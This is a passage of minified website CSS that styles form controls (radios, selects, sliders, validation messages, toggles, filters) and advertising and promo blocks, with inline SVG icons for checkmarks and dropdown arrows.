(min-width:61.25em){.form-radio__text{font-size:1.375rem;line-height:1.0909090909}}.form-radio__outer{height:2.6875rem;width:2.6875rem;position:absolute;top:0;display:block;border-radius:1.34375rem;border:0 solid #b5cbc8;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__outer{height:2.5em;width:2.5em}input:checked~.form-radio__outer{border:1px solid #b5cbc8;width:100%}.form-theme-wizard input:checked~.form-radio__outer{border-color:#e7eeed;background-color:#e7eeed}input:focus~.form-radio__outer,.form-theme-wizard input:focus~.form-radio__outer{border:1px solid #fc5922}.form-radio-image{position:relative;display:inline-block;width:5em;margin-bottom:.809rem;vertical-align:top}@media (min-width:46.25em){.form-radio-image{width:6.5em}}.form-radio-image input{position:absolute;left:-9999px}.form-radio-image a{text-decoration:none}.form-small .form-radio-image,.form-radio-image.form-small{width:2rem}.form-radio-image--responsive{width:100%}.form-radio-image--inline{width:auto}.form-small .form-radio-image--inline{width:auto}.form-radio-image__image{position:relative;display:block;margin-bottom:.5rem;background-color:#e7eeed}.form-radio-image__image:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';border:1px solid #b5cbc8}.form-theme-wizard .form-radio-image__image:after{border-color:#b5cbc8}.form-radio-image__image--sprite{height:0;width:100%;padding-bottom:100%;background-color:#fff;overflow:hidden}.form-radio-image--inline .form-radio-image__image--sprite{padding:0}.form-radio-image--no-label .form-radio-image__image{margin-bottom:0}.form-radio-image--inline .form-radio-image__image{height:2.375em;width:2.375em;min-width:2.375em;margin-bottom:0}input:checked+.form-radio-image__image:before,input:checked+label>.form-radio-image__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='14' viewBox='0 0 12 14' preserveAspectRatio='none' fill='%2375C495'%3E%3Cpath d='M10.031 5.734q0-0.219-0.141-0.359l-0.711-0.703q-0.148-0.148-0.352-0.148t-0.352 0.148l-3.188 3.18-1.766-1.766q-0.148-0.148-0.352-0.148t-0.352 0.148l-0.711 0.703q-0.141 0.141-0.141 0.359 0 0.211 0.141 0.352l2.828 2.828q0.148 0.148 0.352 0.148 0.211 0 0.359-0.148l4.242-4.242q0.141-0.141 0.141-0.352zM12 7q0 1.633-0.805 3.012t-2.184 2.184-3.012 0.805-3.012-0.805-2.184-2.184-0.805-3.012 0.805-3.012 2.184-2.184 3.012-0.805 3.012 0.805 2.184 2.184 0.805 3.012z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50%;z-index:1}input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:3px;background-color:#fff}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}@media (min-width:46.25em){input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:6px}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}}.form-radio-image__image:hover,input:checked+.form-radio-image__image:hover,input:focus+.form-radio-image__image{background-color:#fff}.form-radio-image__image:hover:after,input:checked+.form-radio-image__image:hover:after,input:focus+.form-radio-image__image:after{border:1px solid #fc5922}.form-radio-image__sprite{position:absolute;top:50%;left:50%;display:block;background-color:#fff;transform:translate(-50%,-50%) scale(.6)}@media (min-width:46.25em){.form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}}.form-small .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image--inline .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image__label{margin-bottom:0;font-size:1.125rem;font-weight:400;text-align:center;cursor:pointer}@media (min-width:46.25em){.form-radio-image__label{font-size:1.25rem}}input[type=checkbox]:disabled+.form-radio-image__label,input[type=radio]:disabled+.form-radio-image__label{opacity:.4;cursor:not-allowed}.form-radio-image--inline .form-radio-image__label{display:table;min-height:1.875em;text-align:left}.flexbox .form-radio-image--inline .form-radio-image__label{display:flex;align-items:center}.form-radio-image--inline .form-radio-image__text{display:table-cell;padding-left:.5em;vertical-align:middle}.flexbox .form-radio-image--inline .form-radio-image__text{display:block}.form-select{position:relative;display:inline-block;width:100%;margin-bottom:.809rem;font-size:1.25rem;background-color:#fff}.form-small .form-select,.form-select.form-small{font-size:1.125rem}.form-select:before{position:absolute;top:0;right:0;height:2.6875rem;width:2.6875rem;content:"";display:block;border-left:1px solid #b5cbc8;background-color:#e7eeed}.form-theme-banner .form-select:before{height:3.6875rem;width:3.6875rem;border-left:none;background-color:transparent}.form-select select,.form-select .form-select__select{height:2.6875rem;width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;display:inline-block;position:relative;padding-right:3.1875rem;margin:0;font-style:italic;background-color:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select select.ng-dirty,.form-select .form-select__select.ng-dirty{font-style:normal}.form-select select option,.form-select .form-select__select option{font-style:normal;background-color:#fff}.form-select select option:disabled,.form-select .form-select__select option:disabled{color:#adadad}.form-small .form-select select option,.form-small .form-select .form-select__select option{font-size:1rem}.form-select select:focus,.form-select .form-select__select:focus{outline:transparent;border-color:#fc5922}.form-select select:focus::-ms-value,.form-select .form-select__select:focus::-ms-value{color:#464a4c;background-color:#fff}.form-select select::-ms-expand,.form-select .form-select__select::-ms-expand{display:none;background-color:transparent;border:0}.form-select select:-moz-focusring,.form-select .form-select__select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-theme-wizard .form-select select,.form-theme-wizard .form-select .form-select__select{padding-right:2.6875rem}.form-theme-banner .form-select select,.form-theme-banner .form-select .form-select__select{padding-right:3.6875rem}.form-select .form-select__select{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-slider{margin-bottom:.809rem}.form-slider__value{font-weight:400;text-align:center}.form-theme-wizard .form-slider__value{font-size:1.51875rem;color:#848b69}@media (min-width:46.25em){.form-theme-wizard .form-slider__value{font-size:1.6875rem}}.form-slider__slider.nouislider .noUi-target{border:1px solid #b5cbc8;background-color:#fff;box-shadow:none}.form-slider__slider.nouislider .noUi-connect{background-color:#b5cbc8}.form-slider__slider.nouislider .noUi-handle{width:28px;background-color:#006e50;box-shadow:none}.form-slider__slider.nouislider .noUi-handle:before{left:10px}.form-slider__slider.nouislider .noUi-handle:after{left:15px}.form-slider__slider.nouislider .noUi-horizontal .noUi-handle{right:-14px}.form-slider__slider.rzslider{height:5em;margin:22px 0 0 0;text-align:left}.form-slider__slider.rzslider .rz-bar-wrapper{height:5em;margin-top:0;padding-top:0;border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.form-theme-wizard .form-slider__slider.rzslider .rz-bar-wrapper{border-width:3px;border-color:#9ec2bd}.form-slider__slider.rzslider .rz-bubble{bottom:0;line-height:1;font-size:0;color:#3b3630}.form-slider__slider.rzslider .rz-bubble.rz-limit{padding:0 .5em;font-size:1em;font-weight:bolder;color:#3b3630}.form-slider__slider.rzslider .rz-ticks{top:1.5em}.form-slider__slider.rzslider .rz-ticks .rz-tick{height:1em;width:1px;border-radius:0;background-color:#9ec2bd}.form-slider__slider.rzslider .rz-pointer{height:2em;width:2em;top:1.5em;border-radius:50%;border:.75em solid #64556c;background-color:transparent;transition:all .25s ease-in-out}.form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-pointer:focus{outline:0}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer{height:4em;width:34px;top:-.75em;border-radius:0;border:0;background-color:#848969}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-bar{height:2.5em;top:0;background-color:#e7eeed;border-radius:0;border-bottom:1px solid #9ec2bd}.form-theme-wizard .form-slider__slider.rzslider .rz-bar{border-width:3px;background-color:#e7eeed}.is-valid .form-label:not(.form-label--sub){color:#006e50}.form-theme-banner .is-valid .form-label:not(.form-label--sub),.is-valid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-valid .form-control,.is-valid input.form-control,.is-valid select.form-control,.is-valid textarea.form-control,.is-valid .form-checkbox__label:before{border-color:#37aa46;color:#006e50;background-color:#dcefe2}.form-theme-banner .is-valid .form-control,.form-theme-banner .is-valid input.form-control,.form-theme-banner .is-valid select.form-control,.form-theme-banner .is-valid textarea.form-control,.form-theme-banner .is-valid .form-checkbox__label:before,.is-valid.form-theme-banner .form-control,.is-valid.form-theme-banner input.form-control,.is-valid.form-theme-banner select.form-control,.is-valid.form-theme-banner textarea.form-control,.is-valid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-valid .form-validation,.is-valid.form-validation{display:table;width:100%;color:#006e50}.is-valid .form-validation:before,.is-valid.form-validation:before{content:"\f00c";color:#37aa46}.is-valid .form-validation--bg,.is-valid.form-validation--bg{background-color:#dcefe2;border:1px solid #37aa46}.is-valid .form-validation--bg,.is-valid .form-validation--bg p,.is-valid .form-validation--bg .form-validation__heading,.is-valid.form-validation--bg,.is-valid.form-validation--bg p,.is-valid.form-validation--bg .form-validation__heading{color:#006e50}.is-valid .form-validation--no-icon:before,.is-valid.form-validation--no-icon:before{display:none}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid.form-validation--summary,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner.form-validation--summary{border:1px solid #37aa46;background-color:#dcefe2}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid .form-validation--summary p,.form-theme-banner .is-valid .form-validation--summary .form-validation__heading,.form-theme-banner .is-valid.form-validation--summary,.form-theme-banner .is-valid.form-validation--summary p,.form-theme-banner .is-valid.form-validation--summary .form-validation__heading,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner .form-validation--summary p,.is-valid.form-theme-banner .form-validation--summary .form-validation__heading,.is-valid.form-theme-banner.form-validation--summary,.is-valid.form-theme-banner.form-validation--summary p,.is-valid.form-theme-banner.form-validation--summary .form-validation__heading{color:#006e50}.is-valid .form-input__icon,.is-valid .form-file-image__icon{background-color:transparent;color:#37aa46}.is-valid .form-select{background-color:#dcefe2}.is-valid .form-select:before{background-color:#37aa46;border-left:#37aa46}.is-valid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-valid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#37aa46 50%,#37aa46 100%);border-color:#88d993}.is-valid .form-textarea__icon:after{color:#fff}.is-valid .form-checkbox__label:after{border-color:#37aa46}.is-valid.form-file,.is-valid .form-file{border-color:#37aa46;background-color:#dcefe2}.is-valid.form-file__title,.is-valid.form-file__count-text,.is-valid .form-file__title,.is-valid .form-file__count-text{color:#37aa46}.is-valid.form-file__count,.is-valid .form-file__count{border-color:#37aa46}.is-valid.form-file__icon:after,.is-valid .form-file__icon:after{color:#37aa46}.is-valid.form-file__file,.is-valid .form-file__file{border:1px solid #dcefe2}.is-valid .form-radio input:checked~.form-radio__check{border-color:#8cda96}.is-valid .form-radio input:checked~.form-radio__check::before{background-color:#37aa46}.is-valid .form-radio input:checked~.form-radio__outer{background-color:#dcefe2;border-color:#8cda96}.is-valid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.is-invalid .form-label:not(.form-label--sub){color:#970607}.form-theme-banner .is-invalid .form-label:not(.form-label--sub),.is-invalid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-invalid .form-control,.is-invalid input.form-control,.is-invalid select.form-control,.is-invalid textarea.form-control,.is-invalid .form-checkbox__label:before{border-color:#d23637;color:#970607}.form-theme-banner .is-invalid .form-control,.form-theme-banner .is-invalid input.form-control,.form-theme-banner .is-invalid select.form-control,.form-theme-banner .is-invalid textarea.form-control,.form-theme-banner .is-invalid .form-checkbox__label:before,.is-invalid.form-theme-banner .form-control,.is-invalid.form-theme-banner input.form-control,.is-invalid.form-theme-banner select.form-control,.is-invalid.form-theme-banner textarea.form-control,.is-invalid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-invalid .form-validation,.is-invalid.form-validation{display:table;width:100%;color:#970607}.is-invalid .form-validation:before,.is-invalid.form-validation:before{content:"\f00d";color:#d23637}.is-invalid .form-validation--summary:before,.is-invalid.form-validation--summary:before{content:"\f5ec";font-weight:900}.is-invalid .form-validation--bg,.is-invalid.form-validation--bg{background-color:#ffd0d0;border:1px solid #d23637}.is-invalid .form-validation--bg,.is-invalid .form-validation--bg p,.is-invalid .form-validation--bg .form-validation__heading,.is-invalid.form-validation--bg,.is-invalid.form-validation--bg p,.is-invalid.form-validation--bg .form-validation__heading{color:#970607}.is-invalid .form-validation--no-icon:before,.is-invalid.form-validation--no-icon:before{display:none}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary{border:1px solid #d23637;background-color:#ffd0d0}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid .form-validation--summary p,.form-theme-banner .is-invalid .form-validation--summary .form-validation__heading,.form-theme-banner .is-invalid.form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary p,.form-theme-banner .is-invalid.form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary p,.is-invalid.form-theme-banner .form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner.form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary p,.is-invalid.form-theme-banner.form-validation--summary .form-validation__heading{color:#970607}.is-invalid .form-input__icon,.is-invalid .form-file-image__icon{background-color:transparent;color:#d23637}.is-invalid .form-select:before{background-color:#d23637;border-left:#d23637}.is-invalid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-invalid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#d23637 50%,#d23637 100%);border-color:#e99e9f}.is-invalid .form-textarea__icon:after{color:#fff}.is-invalid .form-checkbox__label:after{border-color:#d23637}.is-invalid.form-file,.is-invalid .form-file{border-color:#d23637;background-color:#ffd0d0}.is-invalid.form-file__title,.is-invalid.form-file__count-text,.is-invalid .form-file__title,.is-invalid .form-file__count-text{color:#d23637}.is-invalid.form-file__count,.is-invalid .form-file__count{border-color:#d23637}.is-invalid.form-file__icon:after,.is-invalid .form-file__icon:after{color:#d23637}.is-invalid.form-file__file,.is-invalid .form-file__file{border:1px solid #ffd0d0}.is-invalid .form-radio input:checked~.form-radio__check{border-color:#eaa2a3}.is-invalid .form-radio input:checked~.form-radio__check::before{background-color:#d23637}.is-invalid .form-radio input:checked~.form-radio__outer{background-color:#ffd0d0;border-color:#eaa2a3}.is-invalid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.form-switch-toggle{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem}.form-switch-toggle input{position:absolute;left:-9999px}.form-switch-toggle__switch{height:2.6875rem;width:5.375rem;position:relative;display:inline-block;margin:0 1em;border:1px solid #b5cbc8;border-radius:1.34375rem;background-color:#fff;vertical-align:middle;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch{border-color:#9ec2bd;border-width:3px;border-radius:0}.form-switch-toggle__switch:before{position:absolute;top:50%;left:0;height:1.6875rem;width:1.6875rem;margin-top:-.84375rem;margin-left:.5rem;content:'';display:inline-block;border-radius:100%;background-color:#37aa46;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch:before{background-color:#578a83;border-radius:0}.form-switch-toggle__switch:hover:before{transform:scale(.9)}.form-switch-toggle__switch label:first-child{position:absolute;top:0;right:50%;bottom:0;left:0}.form-switch-toggle__switch label:last-child{position:absolute;top:0;right:0;bottom:0;left:50%}.form-switch-toggle input:checked:nth-child(2)~.form-switch-toggle__switch:before{left:100%;margin-left:-2.1875rem}.form-switch-toggle input:focus~.form-switch-toggle__switch{border-color:#fc5922}.form-switch-toggle__label{display:inline-block;vertical-align:middle;transition:all .25s ease-in-out;cursor:pointer}.form-switch-toggle__text{font-weight:400;font-size:1.125rem;color:#3b3630}@media (min-width:46.25em){.form-switch-toggle__text{font-size:1.25rem}}.form-theme-wizard .form-switch-toggle__text{font-weight:900}.form-theme-banner .form-switch-toggle__text{color:#fff}.form-textarea{width:100%;display:inline-block;position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-textarea textarea{height:13.125em;margin-bottom:0;resize:none}.form-small .form-textarea textarea,.form-textarea textarea.form-small{height:9.84375em}@media (min-width:46.25em){.form-large .form-textarea textarea,.form-textarea textarea.form-large{padding:1em;height:19.6875em}}.form-validation{font-size:1.125rem;line-height:1.3333333333;margin-bottom:.5em;display:none}@media screen and (min-width:46.25em){.form-validation{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-validation{font-size:1.375rem;line-height:1.4545454545}}.form-validation:before{margin:0 .5rem;padding:0 .5rem 0 0;display:table-cell;width:2.5rem;font-family:"Font Awesome 5 Pro";font-weight:400;font-size:2.25rem;line-height:1;vertical-align:middle}.form-theme-banner .form-validation{font-size:1.0135135135rem;line-height:1.11;padding:.5rem .5rem}@media screen and (min-width:46.25em){.form-theme-banner .form-validation{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-theme-banner .form-validation{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--bg{padding:.25rem .5rem;font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.form-validation--bg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-validation--bg{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--summary{width:100%;margin-bottom:1em}.form-validation__msg{display:table-cell;vertical-align:middle}.form-validation-spec{padding:0;margin:0;list-style:none;margin-bottom:.809rem}.form-validation-spec>li{margin-left:0}.form-validation-spec__item{margin-bottom:0}.form-validation-spec__item.is-valid{color:#006e50}.form-validation-spec__item.is-invalid{color:#970607}.form-filters-btn{position:relative;display:inline-block;padding:9px 11px;font-size:1rem;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;overflow:visible}.form-filters-btn--large{padding:12px 15px;font-size:20px}.form-filters-btn--large.form-filters-btn--inside{font-size:24px}.form-filters-btn--inside{position:absolute;top:50%;right:0;padding-top:0;padding-bottom:0;font-size:18px;color:#006e50;line-height:1;background:0 0;transform:translateY(-50%)}.form-filters-btn--inside:hover,.form-filters-btn--inside:focus{color:#006e50;background:0 0}.form-filters-btn--icon{position:relative}.form-filters-btn--icon:before{content:"";display:inline-block;width:1em;font-size:200%}.form-filters-btn--icon .fa{position:absolute;top:50%;left:15px;transform:translateY(-50%);font-size:200%}.form-filters-check:not(:checked),.form-filters-check:checked{position:absolute;left:-9999px}.form-filters-check:not(:checked)+.form-filters-label,.form-filters-check:checked+.form-filters-label{position:relative;display:inline-block;padding-left:1.5em;cursor:pointer}.form-filters-check:not(:checked)+.form-filters-label:before,.form-filters-check:checked+.form-filters-label:before{position:absolute;top:2px;left:0;height:1em;width:1em;content:'';border:1px solid #b5cbc8;background:#fff;border-radius:.1875rem}.form-filters-check:not(:checked)+.form-filters-label:after,.form-filters-check:checked+.form-filters-label:after{position:absolute;top:5px;left:2px;height:6px;width:10px;content:'';border:3px solid #006e50;border-top:none;border-right:none;background:0 0;transition:all .25s}.form-filters-check:not(:checked)+.form-filters-label:after{opacity:0;transform:scale(0) rotate(-45deg)}.form-filters-check:checked+.form-filters-label:after{opacity:1;transform:scale(1) rotate(-45deg)}input.form-filters-control,select.form-filters-control{transition:border-color ease .15s,box-shadow ease .15s;display:block;width:100%;margin-bottom:0;padding:9px 11px;font-size:1rem;border-radius:.375rem;border:1px solid #b5cbc8;background-color:#fff;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:auto;box-sizing:border-box}input.form-filters-control--large,select.form-filters-control--large{padding:12px 15px;font-size:20px}.form-filters-input-group--add-on input.form-filters-control,.form-filters-input-group--add-on select.form-filters-control{padding-right:2.5em}input.form-filters-control::-webkit-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control::-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-ms-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:hover{border-color:#b5cbc8}input.form-filters-control--highlight{border-color:transparent;background-color:#e7eeed;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16)}input.form-filters-control--highlight:hover{border-color:transparent}input.form-filters-control--highlight:focus{border-color:#b5cbc8}select.form-filters-control{padding-right:28px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23b5cbc8'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:16px 16px;background-position:calc(100% - 6px) 50%}.form-filters-group{position:relative;margin-bottom:1.25em}.form-filters-group.l-row:after{margin:0 .809rem}.form-filters-group:last-child:after{display:none}.form-filters-group--separate:after{margin-bottom:1.25em;padding-top:1.25em;display:block;content:"";border-bottom:1px solid #b5cbc8}.form-filters-input-group{position:relative}.form-filters-label{display:inline-block;margin-bottom:.5rem;font-size:1rem;font-weight:600}.form-filters-label--col{margin-bottom:0}.form-filters-label--check{padding-left:1.25em;font-weight:400;cursor:pointer}.form-filters-more{color:#006e50}.form-filters-more:hover{color:#006e50}.form-filters-more:after{transition:transform .25s ease;padding-right:.625rem;padding-left:.625rem;display:inline-block;content:"\f0d7";font-family:"Font Awesome 5 Pro";font-weight:900}.form-filters-more.is-open:after{transform:rotate(180deg)}.form-filters-placeholder .form-filters-control{position:relative;background-color:transparent;z-index:2}.form-filters-placeholder .form-filters-control:focus+.form-filters-placeholder-text{display:none}.form-filters-placeholder--highlight{background-color:#e7eeed}.form-filters-placeholder-text{position:absolute;top:1px;right:0;left:0;padding:9px 11px;color:#3b3630;font-size:1rem;overflow:hidden;white-space:nowrap;z-index:1}.form-filters-input-group--add-on .form-filters-placeholder-text{right:2.5em}.form-filters-control--large+.form-filters-placeholder-text{padding:12px 15px;font-size:20px}.activity-icon{height:1rem;width:1rem;background-color:#f5f2ee;border:1px solid #b8b2ad;border-radius:100%}@media (min-width:46.25em){.activity-icon{height:1.25rem;width:1.25rem;border-width:2px}}.activity-icon--has-task{padding:.25rem;border-color:#006e50;background-color:#006e50}@media (min-width:46.25em){.activity-icon--has-task{background-color:#fff}.activity-icon--has-task:after{height:.5rem;width:.5rem;content:'';display:block;border-radius:100%;background-color:#006e50}}.ad__content,.ad--rev .ad__cta{padding:.809rem}@media (min-width:30em){.ad__content,.ad--rev .ad__cta{padding:1.618rem 1.618rem 1.618rem 1rem}}@media (min-width:46.25em){.ad__content,.ad--rev .ad__cta{padding-left:2rem;padding-right:2.427rem}}@media (min-width:61.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem;padding-right:4.854rem}}@media (min-width:81.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem}}.ad--rev .ad__content,.ad__cta{padding:.809rem}@media (min-width:30em){.ad--rev .ad__content,.ad__cta{padding:1.618rem 1rem 1.618rem 1.618rem}}@media (min-width:46.25em){.ad--rev .ad__content,.ad__cta{padding-left:2.427rem;padding-right:2rem}}@media (min-width:61.25em){.ad--rev .ad__content,.ad__cta{padding-left:4.854rem;padding-right:3rem}}@media (min-width:81.25em){.ad--rev .ad__content,.ad__cta{padding-right:3rem}}.ad{position:relative;display:table;width:100%;min-height:225px;background-color:#006e50}.ad::after{clear:both;content:"";display:table}.ad--fit-content{min-height:auto}.ad--secondary{background-color:#dcefe2}.ad--secondary-alt{background-color:#e7eeed}.ad--highlight{background-color:#fbebf2}.ad__strap{display:table-cell;width:50%}.ad--secondary .ad__strap{border:1px solid #b5cbc8;border-right:0}.ad--highlight .ad__strap{border:1px solid #f09ac2;border-right:0}@media (min-width:46.25em){.ad--text-bias .ad__strap{width:60%}}.ad__img{position:relative;display:table-cell;width:50%;background-size:cover;border-left:1px solid #fff;vertical-align:bottom}@media (min-width:30em){.ad__img{border-left:0;vertical-align:middle}}@media (min-width:46.25em){.ad--text-bias .ad__img{width:40%}}.ad__bg,.ad__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.ad__small-bg{display:none}}.ad__small-bg+.ad__bg{display:none}@media (min-width:30em){.ad__small-bg+.ad__bg{display:block}}.ad__content{float:right;max-width:37rem}.ad--text-bias .ad__content{max-width:44.4rem}.ad__content p{color:#fff}.ad--secondary .ad__content p,.ad--highlight .ad__content p{color:#3b3630}.ad--rev .ad__content{float:left}.ad__content--full-width{max-width:none}@media (min-width:30em){.ad__content--full-width{padding-left:1.618rem}}@media (min-width:46.25em){.ad__content--full-width{padding-left:2.427rem}}@media (min-width:61.25em){.ad__content--full-width{padding-left:4.854rem}}.ad__title{color:#fff}.ad--secondary .ad__title{color:#006e50}.ad--highlight .ad__title{color:#a5195a}.ad__cta{position:relative}@media (max-width:29.9375em){.ad__cta{padding:0}}.ad--rev .ad__cta{float:right}@media (max-width:29.9375em){.ad--rev .ad__cta{float:none;padding:0}}.ad__cta .form-btn{margin-bottom:0;font-size:90%}@media (min-width:46.25em){.ad__cta .form-btn{font-size:100%}}.ad__close{position:absolute;top:1.618rem;right:0;left:0;max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem;text-align:right}.ad__close::after{clear:both;content:"";display:table}@media (min-width:30em){.ad__close{padding:0 1rem}}@media (min-width:46.25em){.ad__close{padding:0 2rem}}@media (min-width:61.25em){.ad__close{padding:0 3rem}}@media (min-width:81.25em){.ad__close{padding:0 3rem}}.ad-promo{position:relative}.ad-promo__bg,.ad-promo__small-bg{height:100%;width:100%;position:absolute;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.ad-promo__small-bg{display:none}}.ad-promo__small-bg+.ad-promo__bg{display:none}@media (min-width:61.25em){.ad-promo__small-bg+.ad-promo__bg{display:block}}.ad-promo__content{padding:1.618rem;position:relative;min-height:275px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.ad-promo__content{padding:2.427rem;width:50%;min-height:510px;margin-left:50%}}@media (min-width:81.25em){.ad-promo__content{padding:4.854rem 2.427rem}}.ad-slot{position:relative;margin-bottom:1rem;text-align:center}.ad-slot img{max-width:none}.ad-slot--inline{margin:1rem auto}@media (min-width:46.25em){.ad-slot--inline{margin:.25rem 0 .75rem 1.25rem;float:right}}@media (min-width:61.25em){.article__inner .ad-slot--inline{margin-right:-7.281rem}}.ad-slot--responsive{overflow:hidden}.ad-slot__label{margin:0;text-align:center;font-size:1rem}.ad-slot__label a{color:#3b3630}.ad-site{position:relative;background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.ad-site{border-top:0}}.ad-site--tone-action{background-color:#fbebf2;border-color:#f09ac2}.ad-site--tone-action strong{color:#a5195a}.ad-site__wrapper{padding:1.618rem 2.5rem 1.618rem 0;position:relative}.ad-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.ad-site__img{float:left;padding-right:.809rem;width:50%}}.ad-site__responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/1}.ad-site__responsive-image img{display:block;width:100%;height:auto}.ad-site__bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.ad-site__bg--center{background-position:center center}.ad-site__strap{margin-bottom:.809rem}@media 